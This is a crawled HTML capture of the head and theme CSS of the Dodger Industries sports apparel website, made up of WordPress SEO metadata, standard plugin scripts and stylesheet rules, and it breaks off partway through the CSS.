

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dodgerindustries.com/
body_size: 76342
content:




<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->

<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->

<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->

<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]--><head>



<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />



<title>Sports Apparel Companies, Team Athletic Apparel, Wholesale Athletic Apparel</title>



<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://dodgerindustries.com/xmlrpc.php" />



<!-- ******************************************************************** -->

<!-- ************************ Custom Favicon **************************** -->

<!-- ******************************************************************** -->



<link rel="shortcut icon" href="https://dodgerindustries.com/wp-content/themes/theretailer/favicon.png" />



<!-- ******************************************************************** -->

<!-- ******************** Custom Retina Favicon ************************* -->

<!-- ******************************************************************** -->



<link rel="apple-touch-icon-precomposed" href="https://dodgerindustries.com/wp-content/themes/theretailer/apple-touch-icon-precomposed.png" />



<!-- ******************************************************************** -->

<!-- *********************** Custom Javascript ************************** -->

<!-- ******************************************************************** -->



<script type="text/javascript">
					
//JavaScript goes here

</script>


<!-- ******************************************************************** -->

<!-- *********************** WordPress wp_head() ************************ -->

<!-- ******************************************************************** -->

	


<!-- All in One SEO Pack 3.3.5 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="For over 70 years, Dodger Industries has been providing quality sports apparel to athletic teams and school throughout the USA!" />

<meta name="keywords"  content="Sports Apparel Companies, Team Athletic Apparel, athletic apparel companies, sports apparel manufacturers, sports clothing companies, team athletic wear, wholesale athletic apparel, team athletic apparel, athletic apparel manufacturers" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dodgerindustries.com/#organization","url":"https://dodgerindustries.com/","name":"Dodger Industries","sameAs":[]},{"@type":"WebSite","@id":"https://dodgerindustries.com/#website","url":"https://dodgerindustries.com/","name":"Dodger Industries","publisher":{"@id":"https://dodgerindustries.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://dodgerindustries.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://dodgerindustries.com/#webpage","url":"https://dodgerindustries.com/","inLanguage":"en-US","name":"Home","isPartOf":{"@id":"https://dodgerindustries.com/#website"},"datePublished":"2013-03-02T16:21:15+00:00","dateModified":"2020-07-27T04:17:50+00:00","about":{"@id":"https://dodgerindustries.com/#organization"}}]}</script>
<link rel="canonical" href="https://dodgerindustries.com/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dodger Industries &raquo; Feed" href="https://dodgerindustries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dodger Industries &raquo; Comments Feed" href="https://dodgerindustries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dodger Industries &raquo; Home Comments Feed" href="https://dodgerindustries.com/pages/homepage/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dodgerindustries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dodgerindustries.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dodgerindustries.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theretailer-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CArvo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://dodgerindustries.com/wp-content/themes/theretailer-child/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://dodgerindustries.com/wp-content/themes/theretailer/inc/prettyphoto/css/prettyPhoto_woo.css?ver=3.1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.7'></script>
<link rel='https://api.w.org/' href='https://dodgerindustries.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dodgerindustries.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dodgerindustries.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.1" />
<link rel='shortlink' href='https://dodgerindustries.com/' />
<link rel="alternate" type="application/json+oembed" href="https://dodgerindustries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdodgerindustries.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dodgerindustries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdodgerindustries.com%2F&#038;format=xml" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- ******************************************************************** -->
<!-- Custom CSS Codes -->
<!-- ******************************************************************** -->
	
<style>

/***************************************************************/
/****************************** Body ***************************/
/***************************************************************/

body {
		}

/***************************************************************/
/************************** Main font **************************/
/***************************************************************/

body,.ctextfield,.cselect,.ctextarea,.ccheckbox_group label,.cradio_group label,.gbtr_light_footer_no_widgets,.gbtr_widget_footer_from_the_blog .gbtr_widget_item_title,.widget input[type=text],.widget input[type=password],.widget select,.gbtr_tools_search_inputtext,.gbtr_second_menu,.gbtr_little_shopping_bag .overview,.gbtr_featured_section_title,h1.entry-title,h1.page-title,h1.entry-title a,h1.page-title a,em.items_found,em.items_found_cart,.product_item p,div.product .product_title,#content div.product .product_title,.gbtr_product_description,div.product form.cart .variations .value select,#content div.product form.cart .variations .value select,div.product div.product_meta,#content div.product div.product_meta,div.product .woocommerce_tabs .panel,#content div.product .woocommerce_tabs .panel,#content div.product div.product_meta,div.product .woocommerce-tabs .panel,#content div.product .woocommerce-tabs .panel,.coupon .input-text,.cart_totals .shipping td,.shipping_calculator h3,.checkout h3,.gbtr_checkout_method_header,.checkout .input-text,.checkout #shiptobilling label,table.shop_table tfoot .shipping td,.gbtr_checkout_login .input-text,table.my_account orders .order-number a,.myaccount_user,.order-info,.myaccount_user span,.order-info span,.gbtr_my_account_wrapper input,.gbtr_my_account_wrapper select,.gbtr_login_register_wrapper h2,.gbtr_login_register_wrapper input,.sf-menu li li a,div.product form.cart .variations .reset_variations,#content div.product form.cart .variations .reset_variations,.shortcode_banner_simple_inside h3,.shortcode_banner_simple_inside h3 strong,.woocommerce_message a.button,.woocommerce-message a.button,.mc_var_label,form .form-row .input-text,
form .form-row textarea, form .form-row select,#icl_lang_sel_widget a,#megaMenu ul.megaMenu li li li a span, #megaMenu ul.megaMenu li li li span.um-anchoremulator span
{
	font-family: 'Arvo', Arial, Helvetica, sans-serif !important;
}

/********************************************************************/
/************************** Secondary font **************************/
/********************************************************************/

.cbutton,.widget h1.widget-title,.widget input[type=submit],.widget.widget_shopping_cart .total,.widget.widget_shopping_cart .total strong,ul.product_list_widget span.amount,.gbtr_tools_info,.gbtr_tools_account,.gbtr_tools_search_inputbutton,.gbtr_little_shopping_bag .title,.product_item h3,.product_item .price,a.button,button.button,input.button,#respond input#submit,#content input.button,div.product .product_brand,div.product .summary span.price,div.product .summary p.price,#content div.product .summary span.price,#content div.product .summary p.price,.quantity input.qty,#content .quantity input.qty,div.product form.cart .variations .label,#content div.product form.cart .variations .label,.gbtr_product_share ul li a,div.product .woocommerce_tabs ul.tabs li a,#content div.product .woocommerce_tabs ul.tabs li a,div.product .woocommerce-tabs ul.tabs li a,#content div.product .woocommerce-tabs ul.tabs li a,table.shop_table th,table.shop_table .product-name .category,table.shop_table td.product-subtotal,.coupon .button-coupon,.cart_totals th,.cart_totals td,form .form-row label,table.shop_table td.product-quantity,table.shop_table td.product-name .product_brand,table.shop_table td.product-total,table.shop_table tfoot th,table.shop_table tfoot td,.gbtr_checkout_method_content .title,.gbtr_left_column_my_account ul.menu_my_account,table.my_account_orders td.order-total,.minicart_total_checkout,.addresses .title h3,.sf-menu a,.shortcode_featured_1 a,.shortcode_tabgroup ul.tabs li a,.shortcode_our_services a,span.onsale,.product h3,#respond label,form label,form input[type=submit],.section_title,.entry-content-aside-title,.gbtr_little_shopping_bag_wrapper_mobiles span,.grtr_product_header_mobiles .price,.gbtr_footer_widget_copyrights,.woocommerce_message,.woocommerce_error,.woocommerce_info,.woocommerce-message,.woocommerce-error,.woocommerce-info,p.product,.empty_bag_button,.from_the_blog_date,.gbtr_dark_footer_wrapper .widget_nav_menu ul li,.widget.the_retailer_recent_posts .post_date,.shortcode_banner_simple_bullet,.theretailer_product_sort,.light_button,.dark_button,.light_grey_button,.dark_grey_button,.custom_button,.style_1 .products_slider_category,.style_1 .products_slider_price,.page_archive_subtitle,.shortcode_banner_simple_inside h4,.mc_var_label,.theretailer_style_intro,.wpmega-link-title,#megaMenu h2.widgettitle
{
	font-family: 'Lato', Arial, Helvetica, sans-serif !important;
}

/********************************************************************/
/*************************** Main Color *****************************/
/********************************************************************/

a,
.gbtr_tools_info,
.default-slider-next i,
.default-slider-prev i,
li.product h3:hover,
.product_item h3 a,
div.product .product_brand,
div.product div.product_meta a:hover,
#content div.product div.product_meta a:hover,
#reviews a,
div.product .woocommerce_tabs .panel a,
#content div.product .woocommerce_tabs .panel a,
div.product .woocommerce-tabs .panel a,
#content div.product .woocommerce-tabs .panel a,
.product_navigation .nav-back a,
table.shop_table td.product-name .product_brand,
.woocommerce table.shop_table td.product-name .product_brand,
table.my_account_orders td.order-actions a:hover,
ul.digital-downloads li a:hover,
.addresses a:hover,
.gbtr_login_register_switch ul li,
.entry-meta a:hover,
footer.entry-meta .comments-link a,
#nav-below .nav-previous-single a:hover,
#nav-below .nav-next-single a:hover,
.gbtr_dark_footer_wrapper .widget_nav_menu ul li a:hover,
.gbtr_dark_footer_wrapper a:hover,
.shortcode_meet_the_team .role,
.accordion .accordion-title a:hover,
.testimonial_left_author h5,
.testimonial_right_author h5,
#comments a:hover,
.portfolio_item a:hover,
.emm-paginate a:hover span,
.emm-paginate a:active span,
.emm-paginate .emm-prev:hover,
.emm-paginate .emm-next:hover,
.mc_success_msg,
.page_archive_items a:hover,
.gbtr_product_share ul li a,
div.product form.cart .variations .reset_variations,
#content div.product form.cart .variations .reset_variations,
table.my_account_orders .order-number a,
.gbtr_dark_footer_wrapper .tagcloud a:hover
{
	color:#252b7a;
}

.sf-menu li:hover > a,
.accordion .accordion-title a:hover,
.gbtr_login_register_switch ul li
{
	color:#252b7a !important;
}

.woocommerce_message, .woocommerce_error, .woocommerce_info,
.woocommerce-message, .woocommerce-error, .woocommerce-info,
form input[type=submit]:hover,
.widget input[type=submit]:hover,
.tagcloud a:hover,
#wp-calendar tbody td a,
.widget.the_retailer_recent_posts .post_date,
a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover,#content input.button:hover,
.myaccount_user,
.order-info,
.shortcode_featured_1 a:hover,
.from_the_blog_date,
.style_1 .products_slider_images,
.portfolio_sep,
.portfolio_details_sep,
.gbtr_little_shopping_bag_wrapper_mobiles span,
#mc_signup_submit:hover,
.page_archive_date
{
	background: #252b7a;
}

.woocommerce_message,
.woocommerce-message,
.widget_price_filter .ui-slider .ui-slider-range,
.gbtr_minicart_cart_but:hover,
.gbtr_minicart_checkout_but:hover,
span.onsale,
.woocommerce span.onsale,
.product_main_infos span.onsale,
.quantity .minus:hover,
#content .quantity .minus:hover,
.quantity .plus:hover,
#content .quantity .plus:hover,
.single_add_to_cart_button:hover,
.add_review .button:hover,
#fancybox-close:hover,
.shipping-calculator-form .button:hover,
.coupon .button-coupon:hover,
.gbtr_left_column_cart .update-button:hover,
.gbtr_left_column_cart .checkout-button:hover,
.button_create_account_continue:hover,
.button_billing_address_continue:hover,
.button_shipping_address_continue:hover,
.button_order_review_continue:hover,
#place_order:hover,
.gbtr_my_account_button input:hover,
.gbtr_track_order_button:hover,
.gbtr_login_register_wrapper .button:hover,
.gbtr_login_register_reg .button:hover,
.gbtr_login_register_log .button:hover,
p.product a:hover,
#respond #submit:hover,
.widget_shopping_cart .button:hover,
.sf-menu li li a:hover,
.lost_reset_password .button:hover,
.widget_price_filter .price_slider_amount .button:hover
{
	background: #252b7a !important;
}

.widget.the_retailer_connect a:hover,
.gbtr_login_register_switch .button:hover,
.more-link,
.gbtr_dark_footer_wrapper .button,
.light_button:hover,
.dark_button:hover,
.light_grey_button:hover,
.dark_grey_button:hover,
.gbtr_little_shopping_bag_wrapper_mobiles:hover,
.menu_select.customSelectHover
{
	background-color:#252b7a;
}

.widget_layered_nav ul li.chosen a,
.widget_layered_nav_filters ul li.chosen a,
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.woocommerce a.button.added::before,
.woocommerce button.button.added::before,
.woocommerce input.button.added::before,
.woocommerce #respond input#submit.added::before,
.woocommerce #content input.button.added::before,
.custom_button:hover
{
	background-color:#252b7a !important;
}

.tagcloud a:hover
{
	border: 1px solid #252b7a;
}

.tagcloud a:hover,
.widget_layered_nav ul li.chosen a,
.widget_layered_nav_filters ul li.chosen a
{
	border: 1px solid #252b7a !important;
}

.widget.the_retailer_connect a:hover,
.default-slider-next,
.default-slider-prev,
.shortcode_featured_1 a:hover,
.light_button:hover,
.dark_button:hover,
.light_grey_button:hover,
.dark_grey_button:hover,
.emm-paginate a:hover span,
.emm-paginate a:active span
{
	border-color:#252b7a;
}

.custom_button:hover
{
	border-color:#252b7a !important;
}

.product_type_simple,
.product_type_variable,
.myaccount_user:after,
.order-info:after
{
	border-bottom-color:#252b7a !important;
}

.sf-menu ul > li:first-child
{
	border-top-color:#252b7a;
}

#megaMenu ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, 
#megaMenu ul.megaMenu li.ss-nav-menu-reg ul.sub-menu 
{
	border-top-color:#252b7a !important;
}



/********************************************************************/
/************************ Secondary Color ***************************/
/********************************************************************/

.sf-menu a,
.sf-menu a:visited,
.sf-menu li li a,
.widget h1.widget-title,
h1.entry-title,
h1.page-title,
h1.entry-title a,
h1.page-title a,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.gbtr_little_shopping_bag .title a,
.theretailer_product_sort,
.shipping_calculator h3 a,
.gbtr_featured_section_title strong,
.shortcode_featured_1 a,
.shortcode_tabgroup ul.tabs li.active a,
ul.product_list_widget span.amount,
.woocommerce ul.product_list_widget span.amount,
{
	color:#000;
}



/********************************************************************/
/****************************** Wrapper *****************************/
/********************************************************************/

#global_wrapper {
	margin:0 auto;	
			width:100%;
		
}

/********************************************************************/
/****************************** Header ******************************/
/********************************************************************/

.gbtr_header_wrapper {
	padding-top:30px;
	padding-bottom:30px;
	background-color:#ECEEFF;
}

/********************************************************************/
/************************** Light footer ****************************/
/********************************************************************/

.gbtr_light_footer_wrapper,
.gbtr_light_footer_no_widgets {
	background-color:#f4f4f4;
}

/********************************************************************/
/************************** Dark footer *****************************/
/********************************************************************/

.gbtr_dark_footer_wrapper,
.gbtr_dark_footer_wrapper .tagcloud a,
.gbtr_dark_footer_no_widgets {
	background-color:#252b7a;
}

.gbtr_dark_footer_wrapper .widget h1.widget-title {
	border-bottom:2px solid #3d3d3d;
}

.gbtr_dark_footer_wrapper,
.gbtr_dark_footer_wrapper .widget h1.widget-title,
.gbtr_dark_footer_wrapper a,
.gbtr_dark_footer_wrapper .widget ul li,
.gbtr_dark_footer_wrapper .widget ul li a,
.gbtr_dark_footer_wrapper .textwidget,
.gbtr_dark_footer_wrapper #mc_subheader,
.gbtr_dark_footer_wrapper ul.product_list_widget span.amount,
.gbtr_dark_footer_wrapper .widget_calendar,
.gbtr_dark_footer_wrapper .mc_var_label,
.gbtr_dark_footer_wrapper .tagcloud a
{
	color:#fff;
}

.gbtr_dark_footer_wrapper ul.product_list_widget span.amount
{
		color:#fff !important;
}

.gbtr_dark_footer_wrapper .widget input[type=text],
.gbtr_dark_footer_wrapper .widget input[type=password],
.gbtr_dark_footer_wrapper .tagcloud a
{
	border: 1px solid #3d3d3d;
}

.gbtr_dark_footer_wrapper .widget ul li {
	border-bottom: 1px dotted #3d3d3d;
}

.gbtr_dark_footer_wrapper .widget.the_retailer_connect a {
	border-color:#252b7a;
}

/********************************************************************/
/********************** Copyright footer ****************************/
/********************************************************************/

.gbtr_footer_wrapper {
	background:#020A77;
}

.bottom_wrapper {
	border-top:2px solid #fffff;
}

.gbtr_footer_widget_copyrights {
	color:#a8a8a8;
}

/********************************************************************/
/******************* Background sprite normal ***********************/
/********************************************************************/

blockquote:before,
.woocommerce_message::before,
.woocommerce_error::before,
.woocommerce_info::before,
.woocommerce-message::before,
.woocommerce-error::before,
.woocommerce-info::before,
.widget #searchform input[type=submit],
.widget .widget_connect_facebook,
.widget .widget_connect_pinterest,
.widget .widget_connect_linkedin,
.widget .widget_connect_twitter,
.widget .widget_connect_googleplus,
.widget .widget_connect_rss,
.widget .widget_connect_tumblr,
.widget .widget_connect_instagram,
.gbtr_tools_search_inputbutton,
.gbtr_little_shopping_bag .title,
ul.cart_list .remove,
ul.cart_list .empty:before,
.gbtr_product_sliders_header .big_arrow_right,
.gbtr_items_sliders_header .big_arrow_right,
.gbtr_product_sliders_header .big_arrow_right:hover,
.gbtr_items_sliders_header .big_arrow_right:hover,
.gbtr_product_sliders_header .big_arrow_left,
.gbtr_items_sliders_header .big_arrow_left,
.gbtr_product_sliders_header .big_arrow_left:hover,
.gbtr_items_sliders_header .big_arrow_left:hover,
.product_button a.button,
.product_button button.button,
.product_button input.button,
.product_button #respond input#submit,
.product_button #content input.button,
.product_button a.button:hover,
.product_button button.button:hover,
.product_button input.button:hover,
.product_button #respond input#submit:hover,
.product_button #content input.button:hover,
.product_type_simple,
.product_type_variable,
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.gbtr_product_share ul li a.product_share_facebook:before,
.gbtr_product_share ul li a.product_share_pinterest:before,
.gbtr_product_share ul li a.product_share_email:before,
.gbtr_product_share ul li a.product_share_twitter:before,
.doubleSlider-1 .zoom,
.product_single_slider_previous,
.product_single_slider_next,
.product_navigation .nav-previous-single a,
.product_navigation .nav-previous-single a:hover,
.product_navigation .nav-next-single a,
.product_navigation .nav-next-single a:hover,
table.shop_table a.remove,
table.shop_table a.remove:hover,
.gbtr_left_column_cart_sep,
.empty_bag_icon,
.checkout h3:after,
.gbtr_checkout_method_header:after,
footer.entry-meta .author a:before,
footer.entry-meta .entry-date:before,
footer.entry-meta .comments-link a:before,
#nav-below .nav-previous-single a .meta-nav,
#nav-below .nav-previous-single a:hover .meta-nav,
#nav-below .nav-next-single a .meta-nav,
#nav-below .nav-next-single a:hover .meta-nav,
.accordion .accordion-title:before,
.accordion .accordion-title.active:before,
.testimonial_left_content div:before,
.testimonial_right_content div:before,
.slide_everything .slide_everything_previous,
.slide_everything .slide_everything_next,
.products_slider_previous,
.products_slider_next,
.gbtr_little_shopping_bag_wrapper_mobiles,
.menu_select,
.theretailer_product_sort,
.img_404,
.tp-leftarrow.large,
.tp-leftarrow.default,
.tp-rightarrow.large,
.tp-rightarrow.default,
.widget ul li.recentcomments:before,
#lang_sel a.lang_sel_sel
{
		background-image:url(https://dodgerindustries.com/wp-content/themes/theretailer/images/sprites.png) !important;
	}


/********************************************************************/
/************************* Flip products ****************************/
/********************************************************************/

